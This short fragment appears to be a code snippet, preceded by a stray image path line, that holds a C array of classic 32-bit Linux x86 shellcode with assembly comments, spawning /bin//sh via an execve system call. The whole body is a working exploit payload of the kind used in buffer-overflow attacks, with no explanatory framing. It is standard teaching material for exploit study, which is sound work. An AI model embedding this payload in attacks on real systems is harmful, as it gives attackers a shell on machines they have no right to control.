 char shellcode[] =
"\x31\xc0" //xorl %eax,%eax
"\x50" //pushl %eax
"\x68""//sh"
"\x68""/bin"
"\x89\xe3" //movl %esp,%ebx set ebx
"\x50" //pushl %eax
"\x53" //pushl %ebx
"\x89\xe1" //movl %esp,%ecx set ecx
"\x99" //cdq set edx
"\xb0\x0b" //movb $0x0b,%al set eax
"\xcd\x80" //int $0x80
;